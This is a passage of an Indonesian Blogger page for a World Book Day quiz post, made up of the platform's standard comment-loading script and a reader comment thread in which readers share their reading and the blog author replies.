<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.writravelicious.com/search/label/buku' rel='tag'>buku</a>,
<a href='https://www.writravelicious.com/search/label/kuis' rel='tag'>kuis</a>,
<a href='https://www.writravelicious.com/search/label/perayaan' rel='tag'>perayaan</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>17 komentar:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c574625389882668211"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh45vWfr_ZuTqn5fxImqUlEYcchxDxZAt-Ns1wisjEeKEscLzkume_PfLk5pexwXQ6ESvPWL_9KymUgEhQ9yGQ-D5DYHApV1MI4SH0lIh02RhJtSWoYnLC0QVlcZ535nA/s45-c/20190518_143354.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01380026900079319782" rel="nofollow">sari widiarti</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.writravelicious.com/2015/03/kuis-world-book-day.html?showComment=1425609423024#c574625389882668211">6 Maret 2015 pukul 09.37</a></span></div><p class="comment-content">Hari ini beres - beres timbunan buku untuk swap buku. Buku yang nantinya ikut acara swap buku di salah satu grup merupakan buku terjemaha, karya klasik. Eh ternyata banyak juga timbunan buku yang belum dibaca, mungkin lebih suka nimbun buku daripada baca buku *eh*. Sudah mengawali baca buku personal literature seorang blogger yang bernama Agus Mulyadi, buku yang aku baca ini merupakan buku kedua dari gusmul (agus mulayadi) yang pertama sudah baca tahun lalu. Ternyata bukunya antimainstream, bikin ngakak bertubi - tubi. Bukan, bukan mirip Raditya Dika, bahkan beda banget. Dalam bukunya yang pertama penuh dengan guyonan yang kritis, jomblo yang nasibnya melas banget, persahabatan yang cukup aneh, bahkan cukup mengkritisi kehidupan sosial dari sudut pandang agus mulyadi.<br><br><br>Setelah kepincut sama buku yang pertama, lanjut buku yang kedua agus mulyadi yang berjudul &quot;Bergumul dengan Gusmul&quot;. Buku kedua ini berbeda sekali dengan yang pertama, maksudnya gaya bahasanya, kalau yang pertama lebih ceplas ceplos, ngikik dan bikin bikin geleng - geleng kepala, tapi yang kedua kurang greget seperti campuran ke gaya bahasa novel &quot;lebih lembut&quot; &quot;lebih deskriptif&quot;. Mungkin, karena peluncuran bukunya bertepatan bulan Februari, bulan penuh cinta. Makanya, buku kedua lebih romantis, bercerita dari segi pandang &quot;Jatuh cintanya ala Gusmul&quot;. Memang temanya dari buku pertama ke buku kedua sangat berbeda ya, jadi nggak bisa bandingin mana yang lebih bagus. Meskipun buku kedua masih bikin ngikik, senyum - senyum namun lebih banyak nuansa romansa dari gusmul.<br><br>Tapi, nggak menyurutkan kesenanganku karena dapat mengoleksi buku Agus Mulyadi, apalagi dapat tandatanganya. Kemudian, mau lanjut baca novel Perjalanan Hati dari &quot;Riawani Elyta&quot;.<br><br>Happy World Book Day \o/ Mari Habiskan Timbunan Buku!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="574625389882668211">Balas</a><span class="item-control blog-admin blog-admin pid-767692187"><a target="_self" href="https://www.blogger.com/comment/delete/469249453476435941/574625389882668211">Hapus</a></span></span></div><div class="comment-replies"><div id="c574625389882668211-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c574625389882668211-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c202952523147176380"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA12wvuklxuCMEhVpknCnzR9LS_jD7UWf4UrkOAIxhi2YwPrKVO7jTMgeTatGJNa43dy6Sb4wo7-v7ju7xSDM4wFmQN_qIbHM_CIcwqpN3lVgKHIHQKKapdd-oHgssU94/s45-c/dn+4.jfif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02045815448068081269" rel="nofollow">dian nafi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.writravelicious.com/2015/03/kuis-world-book-day.html?showComment=1425655943114#c202952523147176380">6 Maret 2015 pukul 22.32</a></span></div><p class="comment-content">wah, seru Sari!<br>aku pernah baca tulisan Radtya Dika, tapi belum pernah intip punya Gus Mul. Perjalanan hati, aku punya bukunya :))</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1059916473"><a target="_self" href="https://www.blogger.com/comment/delete/469249453476435941/202952523147176380">Hapus</a></span></span></div><div class="comment-replies"><div id="c202952523147176380-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c202952523147176380-ra" class="thread-chrome thread-expanded"><div></div><div id="c202952523147176380-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="202952523147176380">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c202952523147176380-ce"></div></li></div><div id="c574625389882668211-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="574625389882668211">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c574625389882668211-ce"></div></li><li class="comment" id="c2885889361867679114"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01662623080557168584" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.writravelicious.com/2015/03/kuis-world-book-day.html?showComment=1425609816866#c2885889361867679114">6 Maret 2015 pukul 09.43</a></span></div><p class="comment-content">Pagi mb Dian....<br>Hari ini full time buat keluarga, mumpung anak-anak libur sekolah.<br>Lagi baca Sekolahnya Manusia karangan Pak Munif Chatib, rencananya mauvtak review...<br>Mhn do&#39;a dan transfer semangatnya...lagi ada rencana nulis novel perdana mb....<br>Trims....Selamat Hari Buku Sedunia</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2885889361867679114">Balas</a><span class="item-control blog-admin blog-admin pid-964616708"><a target="_self" href="https://www.blogger.com/comment/delete/469249453476435941/2885889361867679114">Hapus</a></span></span></div><div class="comment-replies"><div id="c2885889361867679114-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2885889361867679114-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3047110356535261615"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA12wvuklxuCMEhVpknCnzR9LS_jD7UWf4UrkOAIxhi2YwPrKVO7jTMgeTatGJNa43dy6Sb4wo7-v7ju7xSDM4wFmQN_qIbHM_CIcwqpN3lVgKHIHQKKapdd-oHgssU94/s45-c/dn+4.jfif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02045815448068081269" rel="nofollow">dian nafi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.writravelicious.com/2015/03/kuis-world-book-day.html?showComment=1425656054739#c3047110356535261615">6 Maret 2015 pukul 22.34</a></span></div><p class="comment-content">jadi pingin baca juga tulisan pak Munif Chatib.<br>semangat untuk  novel perdananya ya :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1059916473"><a target="_self" href="https://www.blogger.com/comment/delete/469249453476435941/3047110356535261615">Hapus</a></span></span></div><div class="comment-replies"><div id="c3047110356535261615-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3047110356535261615-ra" class="thread-chrome thread-expanded"><div></div><div id="c3047110356535261615-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3047110356535261615">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3047110356535261615-ce"></div></li><li class="comment" id="c6966344951877448815"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01662623080557168584" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.writravelicious.com/2015/03/kuis-world-book-day.html?showComment=1425701481951#c6966344951877448815">7 Maret 2015 pukul 11.11</a></span></div><p class="comment-content">Bagus kok mb...<br>Trilogi mb...sekolahnya manusia, gurunya manusia, dan orang tuanya manusia</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-964616708"><a target="_self" href="https://www.blogger.com/comment/delete/469249453476435941/6966344951877448815">Hapus</a></span></span></div><div class="comment-replies"><div id="c6966344951877448815-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6966344951877448815-ra" class="thread-chrome thread-expanded"><div></div><div id="c6966344951877448815-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6966344951877448815">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6966344951877448815-ce"></div></li></div><div id="c2885889361867679114-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2885889361867679114">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2885889361867679114-ce"></div></li><li class="comment" id="c2638403068368298792"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01662623080557168584" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.writravelicious.com/2015/03/kuis-world-book-day.html?showComment=1425610016747#c2638403068368298792">6 Maret 2015 pukul 09.46</a></span></div><p class="comment-content">Oh iyya...ada yang terlupa...novel yang saya mau tulis...tentang seorang istri yang ditinggal mati suaminya, dengan ketiga anak dia harus tetap survive...judul &quot;Separuh Nafas Pergi</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2638403068368298792">Balas</a><span class="item-control blog-admin blog-admin pid-964616708"><a target="_self" href="https://www.blogger.com/comment/delete/469249453476435941/2638403068368298792">Hapus</a></span></span></div><div class="comment-replies"><div id="c2638403068368298792-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2638403068368298792-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4556741874121370219"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA12wvuklxuCMEhVpknCnzR9LS_jD7UWf4UrkOAIxhi2YwPrKVO7jTMgeTatGJNa43dy6Sb4wo7-v7ju7xSDM4wFmQN_qIbHM_CIcwqpN3lVgKHIHQKKapdd-oHgssU94/s45-c/dn+4.jfif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02045815448068081269" rel="nofollow">dian nafi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.writravelicious.com/2015/03/kuis-world-book-day.html?showComment=1425691811731#c4556741874121370219">7 Maret 2015 pukul 08.30</a></span></div><p class="comment-content">wow, mirip diriku ya. sukses utk novelmu, Atta :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1059916473"><a target="_self" href="https://www.blogger.com/comment/delete/469249453476435941/4556741874121370219">Hapus</a></span></span></div><div class="comment-replies"><div id="c4556741874121370219-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4556741874121370219-ra" class="thread-chrome thread-expanded"><div></div><div id="c4556741874121370219-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4556741874121370219">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4556741874121370219-ce"></div></li><li class="comment" id="c6993118593212106020"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01662623080557168584" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.writravelicious.com/2015/03/kuis-world-book-day.html?showComment=1425701345535#c6993118593212106020">7 Maret 2015 pukul 11.09</a></span></div><p class="comment-content">Oh ya tho? Wah.. Bisa diskusi nih...he,<br>Trims ....do&#39;anya aja mb Dian....</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-964616708"><a target="_self" href="https://www.blogger.com/comment/delete/469249453476435941/6993118593212106020">Hapus</a></span></span></div><div class="comment-replies"><div id="c6993118593212106020-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6993118593212106020-ra" class="thread-chrome thread-expanded"><div></div><div id="c6993118593212106020-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6993118593212106020">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6993118593212106020-ce"></div></li></div><div id="c2638403068368298792-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2638403068368298792">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2638403068368298792-ce"></div></li><li class="comment" id="c7816132988491988531"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmjtr8Wx5z1THaLRAvOhC6tig4-j5LbmDSOdZWIcUUT8F7Hh3r8t1a5wj8cS4CkOuvl2ZNI-_7v6KZ1WdxTvY6NNhxXU1TcIbrHzkaasu7lswGXJuuXw4yKDKNmNuQBw/s45-c/pizap.com10.420757338870316741333160717374+-+Copy.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12923603393590803925" rel="nofollow">Kata Maca</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.writravelicious.com/2015/03/kuis-world-book-day.html?showComment=1425628715158#c7816132988491988531">6 Maret 2015 pukul 14.58</a></span></div><p class="comment-content">Hari ini beres-beres buku di taman bacaan KataMaca. semalam habis diacak-acak anak-anak yang datang. &quot;Ndilalahnya&quot; semalam ada sesi mengajinya juga bareng Pak Ustaz, jadi suasananya pecah! <br><br>Aih... saat beres-beres menemukan buku tentang primbon Jawa gitu... iseng-iseng baca eh jadi semakin penasaran. Baca-baca kepribadian/karakter dari tanggal lahir gitu, ternyata memang ada sebagian benarnya juga. #MakJleb <br><br>ehmm... jadi mikir ni... ternyata sifat/karakter ada banyak faktor yg menpengaruhi. jadi tahu tentang karakter kita,... namun dari itu semua... yg jelek sepertinya memang harus mulai dibuang jauh-jauh; kalau yang baik terus dipertahankan, kalau bisa ditingkatkan. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7816132988491988531">Balas</a><span class="item-control blog-admin blog-admin pid-997966385"><a target="_self" href="https://www.blogger.com/comment/delete/469249453476435941/7816132988491988531">Hapus</a></span></span></div><div class="comment-replies"><div id="c7816132988491988531-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7816132988491988531-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c793997824376305372"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA12wvuklxuCMEhVpknCnzR9LS_jD7UWf4UrkOAIxhi2YwPrKVO7jTMgeTatGJNa43dy6Sb4wo7-v7ju7xSDM4wFmQN_qIbHM_CIcwqpN3lVgKHIHQKKapdd-oHgssU94/s45-c/dn+4.jfif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02045815448068081269" rel="nofollow">dian nafi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.writravelicious.com/2015/03/kuis-world-book-day.html?showComment=1425691873239#c793997824376305372">7 Maret 2015 pukul 08.31</a></span></div><p class="comment-content">haha....dulu banget seneng baca primbon-primbon juga. itu ilmu juga kan? :))</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1059916473"><a target="_self" href="https://www.blogger.com/comment/delete/469249453476435941/793997824376305372">Hapus</a></span></span></div><div class="comment-replies"><div id="c793997824376305372-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c793997824376305372-ra" class="thread-chrome thread-expanded"><div></div><div id="c793997824376305372-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="793997824376305372">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c793997824376305372-ce"></div></li></div><div id="c7816132988491988531-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7816132988491988531">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7816132988491988531-ce"></div></li><li class="comment" id="c4557301625576672342"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10671681701591890693" rel="nofollow">aaa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.writravelicious.com/2015/03/kuis-world-book-day.html?showComment=1425633817263#c4557301625576672342">6 Maret 2015 pukul 16.23</a></span></div><p class="comment-content">Di hari buku aku tidak melakukan sesuatu yang istimewa. Aku melakukan rutinitas harianku seperti biasa, pergi ke kampus, beres-beres rumah, dan tentu saja membaca buku, walaupun tentu saja tidak harus menunggu hari buku untuk membaca buku. Kebetulan aku sedang iseng membaca ulang buku Harry Potter and the Goblet of Fire. Buku kesukaanku karya JK. Rowling.<br><br>Ngomong-ngomong soal JK. Rowling, aku sedang pengen banget punya buku the Casual Vacancy-nya JK. Rowling, buku yang sudah beberapa tahun lalu terbit tapi nampaknya isi dompet belum berpihak padaku. Sejak mengenal Harry Potter aku seperti tersihir untuk membaca karya-karya JK. Rowling yang lain.<br><br>Trims buat mba Dian, dan selamat hari buku... :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4557301625576672342">Balas</a><span class="item-control blog-admin blog-admin pid-299229223"><a target="_self" href="https://www.blogger.com/comment/delete/469249453476435941/4557301625576672342">Hapus</a></span></span></div><div class="comment-replies"><div id="c4557301625576672342-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4557301625576672342-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5043939909448824582"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA12wvuklxuCMEhVpknCnzR9LS_jD7UWf4UrkOAIxhi2YwPrKVO7jTMgeTatGJNa43dy6Sb4wo7-v7ju7xSDM4wFmQN_qIbHM_CIcwqpN3lVgKHIHQKKapdd-oHgssU94/s45-c/dn+4.jfif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02045815448068081269" rel="nofollow">dian nafi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.writravelicious.com/2015/03/kuis-world-book-day.html?showComment=1425691975782#c5043939909448824582">7 Maret 2015 pukul 08.32</a></span></div><p class="comment-content">terima kasih kembali, Resti, semoga segera dapat The Casual Vacancy-nya ya. <br>JK Rowling memang top abis :))</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1059916473"><a target="_self" href="https://www.blogger.com/comment/delete/469249453476435941/5043939909448824582">Hapus</a></span></span></div><div class="comment-replies"><div id="c5043939909448824582-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5043939909448824582-ra" class="thread-chrome thread-expanded"><div></div><div id="c5043939909448824582-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5043939909448824582">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5043939909448824582-ce"></div></li></div><div id="c4557301625576672342-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4557301625576672342">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4557301625576672342-ce"></div></li><li class="comment" id="c137173924566251910"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaH0HgK9zf8kDVhKFA_P1U3ldl2r72jjtE5_tTJXRc_lshWumBPLK1_iAOswooAiV5GHJxFKsJL2jy-GKy-wtWsQi24QY4x1_g8ZXv3pIfyKRnnT35MHjlygJhwUH6bQ/s45-c/DSC00782.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17289363148575478970" rel="nofollow">Safinah  Hakim</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.writravelicious.com/2015/03/kuis-world-book-day.html?showComment=1425645937813#c137173924566251910">6 Maret 2015 pukul 19.45</a></span></div><p class="comment-content">Waktu istirahat yang lama di hari jumat ini, saya manfaatkan untuk cuci mata ke mall. Disana ada stand kecil toko buku gramedia. Lihat-lihat buku, dan Pengen banget beli buku fiksi ringan yang menghibur. Tetapi apa daya kantong kosong, jadi baca-baca aja buku yg sampulnya sudah dibuka. Setelah puas baca, krn masih pgn buku namun kantong tipis akhirnya buka-buka instagram dan telusuri hastah #bukubekas, lalu kegirangan dapat novel yg diincar dengan harga yg sangat terjangkau :) <br><br>Senang !!<br><br>Oh ya, satu lagi. Sebagai usaha buat menghilangkan dahaga baca buku pada saat kantong tipis ini, saya buka google dan ketik keyword &#39;buku gratis maret&#39;, nemu postingan ini, isi kolom komentar dan berharap dapat buku gus yanv covernya menarik ini.<br><br>Eniwei salam kenal mbak ;) <br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="137173924566251910">Balas</a><span class="item-control blog-admin blog-admin pid-1846914921"><a target="_self" href="https://www.blogger.com/comment/delete/469249453476435941/137173924566251910">Hapus</a></span></span></div><div class="comment-replies"><div id="c137173924566251910-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c137173924566251910-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c688167643112362621"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA12wvuklxuCMEhVpknCnzR9LS_jD7UWf4UrkOAIxhi2YwPrKVO7jTMgeTatGJNa43dy6Sb4wo7-v7ju7xSDM4wFmQN_qIbHM_CIcwqpN3lVgKHIHQKKapdd-oHgssU94/s45-c/dn+4.jfif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02045815448068081269" rel="nofollow">dian nafi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.writravelicious.com/2015/03/kuis-world-book-day.html?showComment=1425692130929#c688167643112362621">7 Maret 2015 pukul 08.35</a></span></div><p class="comment-content">salam kenal kembali, Safinah. <br>Memang ada banyak cara untuk bisa membaca. good luck ya :))</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1059916473"><a target="_self" href="https://www.blogger.com/comment/delete/469249453476435941/688167643112362621">Hapus</a></span></span></div><div class="comment-replies"><div id="c688167643112362621-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c688167643112362621-ra" class="thread-chrome thread-expanded"><div></div><div id="c688167643112362621-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="688167643112362621">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c688167643112362621-ce"></div></li></div><div id="c137173924566251910-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="137173924566251910">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c137173924566251910-ce"></div></li><li class="comment" id="c8038138004522395552"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00293052899044150255" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.writravelicious.com/2015/03/kuis-world-book-day.html?showComment=1425650343663#c8038138004522395552">6 Maret 2015 pukul 20.59</a></span></div><p class="comment-content">hari buku yaa.. masih di sibukan dengan pekerjaan, tapi di sisa waktu malam kayak gini nyempetin deh buat sekedar sharing lewat 